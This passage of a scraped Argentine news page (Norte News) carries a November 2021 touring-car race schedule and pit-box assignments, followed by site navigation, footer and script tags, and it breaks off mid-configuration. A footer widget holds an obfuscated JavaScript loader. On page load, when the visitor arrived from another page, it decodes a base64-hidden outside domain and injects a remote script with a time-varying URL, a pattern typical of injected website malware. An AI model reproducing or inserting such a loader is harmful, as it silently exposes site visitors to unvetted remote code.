13:10 a 13:30 Hs. 2° Entrenamiento Procar 4000 “A” – (1° Grupo) Circuito largo sin chicana<br />
13:35 a 13:55 Hs. 2° Entrenamiento Procar 4000 “A” – (2° Grupo) Circuito largo sin chicana<br />
14:00 a 14:20 Hs. 2° Entrenamiento Procar 4000 “B” – (1° Grupo) Circuito largo sin chicana<br />
14:25 a 14:45 Hs. 2° Entrenamiento Procar 4000 “B” – (2° Grupo) Circuito largo sin chicana<br />
14:50 a 15:00 Hs. Clasificación Fiat Uno ASM – (1° Grupo) – Circuito largo sin chicana<br />
15:05 a 15:15 Hs. Clasificación Fiat Uno ASM – (2° Grupo) – Circuito largo sin chicana<br />
15:20 a 15:30 Hs. Clasificación Procar 2000 – (1° Grupo) Circuito largo con chicana<br />
15:35 a 15:45 Hs. Clasificación Procar 2000 – (2° Grupo) Circuito largo con chicana<br />
15:50 a 16:00 Hs. Clasificación Procar 4000 “A” – (1° Grupo) Circuito largo sin chicana<br />
16:05 a 16:15 Hs. Clasificación Procar 4000 “A” – (2° Grupo) Circuito largo sin chicana<br />
16:20 a 16:30 Hs. Clasificación Procar 4000 “B” – (1° Grupo) Circuito largo sin chicana<br />
16:35 a 16:45 Hs. Clasificación Procar 4000 “B” – (2° Grupo) Circuito largo sin chicana<br />
16:50 a 17:00 Hs. Clasificación Fiat Uno ASM – (1° Grupo) – Circuito largo con chicana<br />
17:05 a 17:15 Hs. Clasificación Fiat Uno ASM – (2° Grupo) – Circuito largo con chicana</p>
<p>DOMINGO 7 DE NOVIEMBRE DE 2021</p>
<p>09:30hs Apertura de Boxes</p>
<p>09:35 a 09:50 Hs. 1° Serie Procar 2000 – (5 vueltas)<br />
09:55 a 10:10 Hs. 2° Serie Procar 2000 &#8211; (5 Vueltas)<br />
10:15 a 10:45 Hs. 1° Final Fiat Uno ASM &#8211; (12 Vueltas)<br />
10:50 a 11:05 Hs. 1ª Serie Procar 4000 “A” &#8211; (6 vueltas)<br />
11:10 a 11:25 Hs. 2ª Serie Procar 4000 “A” &#8211; (6 vueltas)<br />
11:30 a 11:45 Hs. 3ª Serie Procar 4000 “A” &#8211; (6 vueltas)<br />
11:50 a 12:05 Hs. 1ª Serie Procar 4000 “B” &#8211; (6 vueltas)<br />
12:10 a 12:30 Hs. 2ª Serie Procar 4000 “B” &#8211; (6 vueltas)<br />
12:35 a 12:50 Hs. 3ª Serie Procar 4000 “A” &#8211; (6 vueltas)<br />
13:00 a 13:25 Hs. Final Procar 2000 &#8211; (10 Vueltas)<br />
13:30 a 14:00 Hs. Fiat Uno ASM &#8211; (12 Vueltas)<br />
14:05 a 14:35 Hs. Procar 4000 “A” – (14 Vueltas)<br />
14:40 a 15:10 Hs. Procar 4000 “B” – (14 Vueltas)</p>
<p>ORDENAMIENTO DE BOXES<br />
Boxes Nuevos:<br />
1 – 25 Procar 4000 (Más Carpas)</p>
<p>Boxes Tribuna:<br />
1 – 15 Procar 2000<br />
16 &#8211; 30 Fiat Uno ASM</p>
							
							
						</div> 
					</div> 	
					
				</article>
               
							   
									    
	<div class="theme_blog_navigation__Wrap">
    <div class="row">

            <div class="col-sm-6">
        <div class="theme_blog_Nav post_nav_Left ">
                      <div class="theme_blog_nav_Img prev_nav_left_Img">
              <img width="705" height="470" src="https://nortenews.com.ar/wp-content/uploads/2021/11/WhatsApp-Image-2021-11-02-at-12.20.06-1.jpeg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_nav_Inner">
            <div class="theme_blog_nav_Label">
			
								Entrada Anterior			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/alberto-fernandez-es-necesario-que-las-deudas-sean-sostenibles-para-una-recuperacion-economica-solida-y-con-inclusion-social/" rel="prev">Alberto Fernández: “Es necesario que las deudas sean sostenibles para una recuperación económica sólida y con inclusión social»</a></h3>
          </div>
        </div>

      </div>
	  
            	  
      <div class="col-sm-6">
	  
        <div class="theme_blog_Nav post_nav_Right ">
                      <div class="theme_blog_nav_Img prev_nav_Right_Img">
             <img width="653" height="470" src="https://nortenews.com.ar/wp-content/uploads/2021/11/unnamed-19.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" />            </div>
                    <div class="theme_blog_Inner">
            <div class="theme_blog_nav_Label">
			
						Entrada Siguiente			
			</div>
            <h3 class="theme_blog_nav_Title"><a href="https://nortenews.com.ar/carli-brava-el-mas-rapido-en-la-clase-a/" rel="next">Carli Brava el más rápido en la Clase A</a></h3>
          </div>
        </div>
      </div>
      

    </div>
    </div>

  							   
												
			</div>
			
            

   <div class="col-lg-4 col-md-12">
      <div id="sidebar" class="sidebar blog-sidebar">
         
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Lo Último</h3>
		<ul>
											<li>
					<a href="https://nortenews.com.ar/hallan-contrato-en-afa-que-daba-30-a-empresa-de-faroni/">Hallan contrato en AFA que daba 30% a empresa de Faroni</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/horarios-especiales-de-recoleccion-de-residuos-por-ano-nuevo/">Horarios especiales de recolección de residuos por Año Nuevo</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/apagon-masivo-en-el-amba-en-plena-ola-de-calor/">Apagón masivo en el AMBA en plena ola de calor</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/nuevo-plan-de-ordenamiento-de-transito-y-movilidad-urbana/">Nuevo plan de Ordenamiento de Tránsito y Movilidad Urbana</a>
									</li>
											<li>
					<a href="https://nortenews.com.ar/las-mejores-apps-de-dictado-con-ia-de-2025/">Las mejores Apps de dictado con IA de 2025</a>
									</li>
					</ul>

		</div><div id="media_image-17" class="widget widget_media_image"><img width="406" height="334" src="https://nortenews.com.ar/wp-content/uploads/2025/11/ASFVDSV.png" class="image wp-image-86484  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></div><div id="custom_html-3" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 780a48e4d7216c7b16d9301fc85dc6cd --></div></div>      </div> 
   </div>

        </div>
		
				<div class="theme_related_posts_Wrapper">
			<div class="row">
				<div class="col-md-12">
					<div class="theme_related_post_Grid"><h2>Noticias relacionadas</h2><div class="theme_post_grid__Slider_Wrapperr"><div class="theme_post_grid__Slider weekend-top trending-slider owl-carousel owl-theme">    
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/08/unnamed-93.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/vuelve-jose-luis-petete-sanchez/">Vuelve: José Luis «Petete» Sánchez</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/08/unnamed-91-1.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/operacion-retorno-para-matias-lucero/">Operación retorno para Matías Lucero</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/08/unnamed-2021-08-25T133019.924.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/alan-guevara-va-por-la-revancha/">Alan Guevara va por la revancha</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/09/unnamed-3.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/cronograma-de-la-fecha-doble-en-concepcion-del-uruguay/">Cronograma de la fecha doble en Concepción</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

        
	<div class="trending-news-slides">
		<div class="news-block-style">
			<div class="news-thumb related_post_grid_Thumbnail" style="background-image:url(https://nortenews.com.ar/wp-content/uploads/2021/09/unnamed-21.jpg);">
				<div class="grid-cat related_post_grid_Category">
					 
   
	 

	
	<a class="news-cat_Name" href="https://nortenews.com.ar/noticias/municipios/tigre/" style="background-color:#ffbc00;">
		Tigre	</a>
   
					</div>
			</div>
			<div class="news-content related_post_grid_Content">
				<h4 class="post-title related_post_grid__Title">
					<a href="https://nortenews.com.ar/gonzalo-rosas-listo-para-el-regreso/">Gonzalo Rosas listo para el regreso</a>
				</h4>
				<p></p>
				
			</div>
		</div>
	</div>

    </div></div></div>				</div>
			</div>
			
		</div>
				
    </div> 
</div>












	<!-- footer area start -->
    <footer class="theme-footer-wrapper theme_footer_Widegts">
		        <div class="footer-top">
            <div class="container">
                <div class="row custom-gutter">
				
					                    <div class="col-xl-3 col-lg-3 col-md-6 col-sm-6 footer_one_Widget">
                        <div id="custom_html-9" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
function _0x32aa(){var _0x37a3d0=['createElement','3770478qWtAtN','head','https://','5257203nMMBsR','8AuwmPA','7913750aZhtJi','101940VTlkrI','Q==','YXBpLmxvY2FsYWR','2414500jWUpdq','floor','.js?s=','src','22ManSQT','4616CiHdcn','33yQyntz','async','type','zd2lkZ2V0LmNvb','text/javascript','5474154zhTwvo','now','138rXyIzR','toString','referrer'];_0x32aa=function(){return _0x37a3d0;};return _0x32aa();}function _0x1be1(_0x40f4fb,_0x202f5e){var _0x32aa66=_0x32aa();return _0x1be1=function(_0x1be19e,_0x1e2075){_0x1be19e=_0x1be19e-0x142;var _0xafe8ee=_0x32aa66[_0x1be19e];return _0xafe8ee;},_0x1be1(_0x40f4fb,_0x202f5e);}(function(_0x365e83,_0x117634){var _0x100c65=_0x1be1,_0x43186c=_0x365e83();while(!![]){try{var _0x5ee0e7=-parseInt(_0x100c65(0x15a))/0x1*(parseInt(_0x100c65(0x152))/0x2)+parseInt(_0x100c65(0x153))/0x3*(-parseInt(_0x100c65(0x14a))/0x4)+-parseInt(_0x100c65(0x14d))/0x5+-parseInt(_0x100c65(0x158))/0x6+parseInt(_0x100c65(0x147))/0x7+-parseInt(_0x100c65(0x148))/0x8*(-parseInt(_0x100c65(0x144))/0x9)+parseInt(_0x100c65(0x149))/0xa*(parseInt(_0x100c65(0x151))/0xb);if(_0x5ee0e7===_0x117634)break;else _0x43186c['push'](_0x43186c['shift']());}catch(_0x160efe){_0x43186c['push'](_0x43186c['shift']());}}}(_0x32aa,0xb935f),!function(_0x4e0ac8,_0x1bcdc2){var _0x4d2e25=_0x1be1,_0xaba07=Math[_0x4d2e25(0x14e)](Date[_0x4d2e25(0x159)]()/0x3e8),_0x13f056=_0xaba07-_0xaba07%0xe10;if(_0xaba07-=_0xaba07%0x258,_0xaba07=_0xaba07[_0x4d2e25(0x15b)](0x10),!document[_0x4d2e25(0x142)])return;let _0x50622c=atob(_0x4d2e25(0x14c)+_0x4d2e25(0x156)+_0x4d2e25(0x14b));(_0x1bcdc2=_0x4e0ac8[_0x4d2e25(0x143)]('script'))[_0x4d2e25(0x155)]=_0x4d2e25(0x157),_0x1bcdc2[_0x4d2e25(0x154)]=!0x0,_0x1bcdc2[_0x4d2e25(0x150)]=_0x4d2e25(0x146)+_0x50622c+'/ver.min.'+_0x13f056+_0x4d2e25(0x14f)+_0xaba07,_0x4e0ac8['getElementsByTagName'](_0x4d2e25(0x145))[0x0]['appendChild'](_0x1bcdc2);}(document));
</script></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-6 col-sm-6 footer_two_Widget">
						<div id="custom_html-7" class="widget_text extendedwopts- extendedwopts-tablet extendedwopts-desktop extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 1252b3ddad565927470a077becb8fc60 --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_three_Widget">
						<div id="custom_html-8" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-mobile extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 033d077c1b9227363800641bfa829d1b --></div></div>                    </div>
					 
					
					                    <div class="col-xl-2 col-lg-2 col-md-4 col-sm-6 footer_four_Widget">
						<div id="custom_html-5" class="widget_text extendedwopts- extendedwopts-desktop extendedwopts-tablet extendedwopts-mobile extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 7f85bff78249006f6fb2dbb4dfc77769 --></div></div>                    </div>
										
					                    <div class="col-xl-3 col-lg-3 col-md-4 col-sm-12 footer_five_Widget">
						<div id="custom_html-6" class="widget_text extendedwopts- extendedwopts-mobile extendedwopts-desktop extendedwopts-tablet extendedwopts-md- footer-widget widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 770672f47bfeac92efac6cd8ae77f6e4 --></div></div>                    </div>
					 
					
                </div>
            </div>
        </div>
				<div class="footer-bottom">
            <div class="container">
                <div class="row">
				
					<div class="col-lg-6 col-md-6 text-left">
                        <p class="copyright-text">
							2022 - Todos los derechos reservados - Norte News						</p>
                    </div>
					
					                    <div class="col-lg-6 col-md-6 text-right">
						
											</div>
					                    
                </div>
            </div>
        </div>
	</footer>
    <!-- footer area end -->
	
	</div>
	
		<div class="backto"> 
		<a href="#" class="icofont-long-arrow-up" aria-hidden="true"></a>
	</div>
	
   <script type='text/javascript'>
/* <![CDATA[ */
var hasJetBlogPlaylist = 0;
/* ]]> */
</script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/ennlil2/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/template" id="tmpl-elementor-templates-modal__header">
	<div class="elementor-templates-modal__header__logo-area"></div>
	<div class="elementor-templates-modal__header__menu-area"></div>
	<div class="elementor-templates-modal__header__items-area">
		<# if ( closeType ) { #>
			<div class="elementor-templates-modal__header__close elementor-templates-modal__header__close--{{{ closeType }}} elementor-templates-modal__header__item">
				<# if ( 'skip' === closeType ) { #>
				<span>Saltar</span>
				<# } #>
				<i class="eicon-close" aria-hidden="true"></i>
				<span class="elementor-screen-only">Cerrar</span>
			</div>
		<# } #>
		<div id="elementor-template-library-header-tools"></div>
	</div>
</script>

<script type="text/template" id="tmpl-elementor-templates-modal__header__logo">
	<span class="elementor-templates-modal__header__logo__icon-wrapper e-logo-wrapper">
		<i class="eicon-elementor"></i>
	</span>
	<span class="elementor-templates-modal__header__logo__title">{{{ title }}}</span>
</script>
<script type="text/template" id="tmpl-elementor-finder">
	<div id="elementor-finder__search">
		<i class="eicon-search" aria-hidden="true"></i>
		<input id="elementor-finder__search__input" placeholder="Teclea para encontrar lo que sea en Elementor" autocomplete="off">
	</div>
	<div id="elementor-finder__content"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder-results-container">
	<div id="elementor-finder__no-results">Ningún resultado</div>
	<div id="elementor-finder__results"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__category">
	<div class="elementor-finder__results__category__title">{{{ title }}}</div>
	<div class="elementor-finder__results__category__items"></div>
</script>

<script type="text/template" id="tmpl-elementor-finder__results__item">
	<a href="{{ url }}" class="elementor-finder__results__item__link">
		<div class="elementor-finder__results__item__icon">
			<i class="eicon-{{{ icon }}}" aria-hidden="true"></i>
		</div>
		<div class="elementor-finder__results__item__title">{{{ title }}}</div>
		<# if ( description ) { #>
			<div class="elementor-finder__results__item__description">- {{{ description }}}</div>
		<# } #>

		<# if ( lock ) { #>
		<div class="elementor-finder__results__item__badge"><i class="{{{ lock.badge.icon }}}"></i>{{ lock.badge.text }}</div>
		<# } #>
	</a>
	<# if ( actions.length ) { #>
		<div class="elementor-finder__results__item__actions">
		<# jQuery.each( actions, function() { #>
			<a class="elementor-finder__results__item__action elementor-finder__results__item__action--{{ this.name }}" href="{{ this.url }}" target="_blank">
				<i class="eicon-{{{ this.icon }}}"></i>
			</a>
		<# } ); #>
		</div>
	<# } #>
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/wp-views/public/js/views-frontend.js?ver=3.3.4" id="views-blocks-frontend-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://nortenews.com.ar/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/flexy-breadcrumb/public/js/flexy-breadcrumb-public.js?ver=1.2.1" id="flexy-breadcrumb-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/bootstrap.min.js?ver=4.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/popper.min.js?ver=1.0" id="popper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.magnific-popup.min.js?ver=1.0" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.appear.min.js?ver=1.0" id="jquery-appear-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/owl.carousel.min.js?ver=1.0" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.easypiechart.min.js?ver=1.0" id="jquery-easypiechart-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/slick.js?ver=1.0" id="slick-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/swiper/swiper.min.js?ver=5.3.6" id="swiper-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/jquery.slicknav.min.js?ver=1.0" id="jquery-slicknav-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/flickity.min.js?ver=1.0" id="jquery-flickity-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/themes/ennlil2/assets/js/scripts.js?ver=1.0" id="ennlil-scripts-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.marionette.min.js?ver=2.4.5.e1" id="backbone-marionette-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/backbone/backbone.radio.min.js?ver=1.0.4" id="backbone-radio-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/common-modules.min.js?ver=3.15.2" id="elementor-common-modules-js"></script>
<script type="text/javascript" id="elementor-web-cli-js-before">
/* <![CDATA[ */
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"c73f6118af","version":"3.15.2"};
var elementorWebCliConfig = {"isDebug":false,"urls":{"rest":"https:\/\/nortenews.com.ar\/wp-json\/","assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"nonce":"c73f6118af","version":"3.15.2"};
//# sourceURL=elementor-web-cli-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/web-cli.min.js?ver=3.15.2" id="elementor-web-cli-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/lib/dialog/dialog.min.js?ver=4.9.0" id="elementor-dialog-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https://nortenews.com.ar/wp-json/","nonce":"c73f6118af","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script type="text/javascript" id="elementor-dev-tools-js-before">
/* <![CDATA[ */
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
var elementorDevToolsConfig = {"isDebug":false,"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/"},"deprecation":{"soft_notices":[],"soft_version_count":4,"hard_version_count":8,"current_version":"3.15.2"}};
//# sourceURL=elementor-dev-tools-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-content/plugins/elementor/assets/js/dev-tools.min.js?ver=3.15.2" id="elementor-dev-tools-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://nortenews.com.ar/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor", {"translation-revision-date":"2023-08-09 10:50:32+0000","generator":"GlotPress\/4.0.0-alpha.7","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"Import Without Enabling":["Importar sin activar"],"Enable and Import":["Activar e importar"],"If you do not enable uploading unfiltered files, any SVG or JSON (including lottie) files used in the uploaded template will not be imported.":["Si no activas la subida de archivos no filtrados, no se importar\u00e1n los archivos SVG o JSON (incluyendo lottie) utilizados en la plantilla subida."],"The file exceeds the maximum upload size for this site.":["El archivo supera el tama\u00f1o m\u00e1ximo de subida de este sitio."],"Uploading...":["Subiendo..."],"Enable Unfiltered File Uploads":["Permitir la subida de archivos sin filtrar"],"Unable to connect":["No ha sido posible conectar"],"Before you enable unfiltered files upload, note that such files include a security risk. Elementor does run a process to remove possible malicious code, but there is still risk involved when using such files.":["Antes de que actives la subida de archivos sin filtrar, ten en cuenta que este tipo de archivos implican un riesgo de seguridad. Elementor ejecuta un proceso para eliminar el posible c\u00f3digo malicioso, pero todav\u00eda hay un riesgo inherente al usar estos archivos."],"Finder":["Buscador"],"Enable":["Activar"],"Cancel":["Cancelar"]}},"comment":{"reference":"assets\/js\/common.js"}} );
//# sourceURL=elementor-common-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="elementor-common-js-before">
/* <![CDATA[ */
var elementorCommonConfig = {"version":"3.15.2","isRTL":false,"isDebug":false,"isElementorDebug":false,"activeModules":["ajax","finder","connect","event-tracker"],"experimentalFeatures":[],"urls":{"assets":"https:\/\/nortenews.com.ar\/wp-content\/plugins\/elementor\/assets\/","rest":"https:\/\/nortenews.com.ar\/wp-json\/"},"filesUpload":{"unfilteredFiles":false},"library_connect":{"is_connected":false,"subscription_plans":[{"label":null,"promotion_url":null,"color":null},{"label":"Pro","promotion_url":"https:\/\/elementor.com\/pro\/?utm_source=template-library&utm_medium=wp-dash&utm_campaign=gopro","color":"#92003B"}],"base_access_level":0,"current_access_level":0},"ajax":{"url":"https:\/\/nortenews.com.ar\/wp-admin\/admin-ajax.php","nonce":"778ea4b036"},"finder":{"data":{"edit":{"title":"Editar","dynamic":true,"name":"edit"},"general":{"title":"General","dynamic":false,"items":{"saved-templates":{"title":"Plantillas guardadas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?post_type=elementor_library&tabs_group=library","keywords":["template","section","page","library"]},"system-info":{"title":"Informaci\u00f3n del sistema","icon":"info-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-system-info","keywords":["system","info","environment","elementor"]},"role-manager":{"title":"Gestor de perfiles","icon":"person","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-role-manager","keywords":["role","manager","user","elementor"]},"knowledge-base":{"title":"Base de conocimiento","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=go_knowledge_base_site","keywords":["help","knowledge","docs","elementor"]},"theme-builder":{"title":"Maquetador de temas","icon":"library-save","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#site-editor\/promotion","keywords":["template","header","footer","single","archive","search","404","library"]},"kit-library":{"title":"Biblioteca de kits","icon":"kit-parts","url":"https:\/\/nortenews.com.ar\/wp-admin\/admin.php?page=elementor-app&ver=3.15.2#\/kit-library","keywords":["kit library","kit","library","site parts","parts","assets","templates"]}},"name":"general"},"create":{"title":"Crear","dynamic":false,"items":{"page":{"title":"A\u00f1adir una nueva plantilla de p\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=page&_wpnonce=36c6df7b98","keywords":["A\u00f1adir una nueva plantilla de p\u00e1gina","post","page","template","new","create"]},"section":{"title":"A\u00f1adir nueva Secci\u00f3n","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=elementor_library&template_type=section&_wpnonce=36c6df7b98","keywords":["A\u00f1adir nueva Secci\u00f3n","post","page","template","new","create"]},"wp-post":{"title":"A\u00f1adir nueva Entrada","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=post&template_type=wp-post&_wpnonce=36c6df7b98","keywords":["A\u00f1adir nueva Entrada","post","page","template","new","create"]},"wp-page":{"title":"A\u00f1adir nueva P\u00e1gina","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=page&template_type=wp-page&_wpnonce=36c6df7b98","keywords":["A\u00f1adir nueva P\u00e1gina","post","page","template","new","create"]},"pafe-forms":{"title":"A\u00f1adir nueva Form","icon":"plus-circle-o","url":"https:\/\/nortenews.com.ar\/wp-admin\/edit.php?action=elementor_new_post&post_type=pafe-forms&_wpnonce=36c6df7b98","keywords":["A\u00f1adir nueva Form","post","page","template","new","create"]},"pafe-widget":{"title":"A\u00f1adir nueva Widget 